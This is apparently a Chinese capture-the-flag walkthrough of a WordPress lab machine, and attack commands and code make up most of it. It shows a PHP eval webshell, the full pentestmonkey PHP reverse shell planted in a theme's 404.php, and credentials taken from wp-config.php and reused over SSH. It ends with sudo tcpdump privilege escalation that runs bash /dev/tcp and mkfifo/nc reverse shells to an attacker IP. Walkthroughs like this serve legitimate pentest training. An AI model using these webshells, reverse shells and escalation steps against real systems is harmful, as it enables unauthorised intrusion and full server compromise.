<?php @eval($_POST[cmd]);?>
切换到主题页面,进行激活
一句话木马不行


那么就尝试php的反弹shell,源码如下(kali的/usr/share/webshells/php目录下)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.111.128'; // CHANGE THIS
$port = 6666; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$stringn";
}
}
?>修改404源码后访问任意不存在的文章,即可反弹。例如
http://192.168.111.201/index.php/2018/10/30/1111-111112213/
这个机器上没有python2,只有3,创建一个交互式shell
python3 -c "import pty; pty.spawn('/bin/bash');"系统信息收集

隐藏文件查看,和suid文件的信息收集结果

有mysql的进程信息,那么尝试获取mysql的密码
ps -aux | grep mysql # 查看进程信息
我们切换到网站根目录,查看wordpress的数据库配置文件wp-config.php

得到账号密码
username : webdeveloper

password : MasterOfTheUniversemysql用户表如下,并没有任何的利用信息

尝试ssh连接,连接成功

sudo -l

tcpdump 提权 ,提权失败,TF表示临时文件的意思,需要你手动设置一个可执行的文件

COMMAND='/bin/bash'
TF="/tmp/shell" # 一个临时的二进制文件
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root这里要注意一下,捕获流量包的时候,状态是一直停留在这个界面的,抓包超时可以尝试切换一下网卡

查看网卡信息

命令如下,切换一个网卡eth0,为了查看回显,把命令改为id
COMMAND='id'
TF="/tmp/shell"
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root # 这里重新指定了一个网卡为eth0可以看到id输出得结果为root,尝试获取shell
把命令修改为 /bin/bash
COMMAND='/bin/bash'
TF="/tmp/shell"
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 失败了
能够执行命令,但是普通的终端行不通,那么就反弹shell
COMMAND='/bin/bash -i >& /dev/tcp/192.168.111.128/6666 0>&1'
TF="/tmp/shell"
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 

nc也没有-e选项
那么试试如下命令
COMMAND='rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.111.128 6666 >/tmp/f'
TF="/tmp/shell"
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 反弹成功

但是无法执行命令
都不行的话,那么还记得我们之前修改的那个404.php,反弹shell的文件嘛
COMMAND='php /var/www/html/wp-content/themes/twentyfifteen/404.php'
TF="/tmp/shell"
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 

提权成功!这个靶场主要是泄露了大鲨鱼的流量包,造成密码信息泄露,然后通过修改主题文件的php文件,反弹shell,然后通过正在运行的mysql服务,查看站点的mysql密码,进一步猜测ssh密码就是mysql的密码,最后通过sudo+tcpdump进行提权。
往期推荐
【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏从零开始学
【RCE剖析】从0-1讲解RCE漏洞绕过,Windows与Linux/RCE漏洞绕过方式总结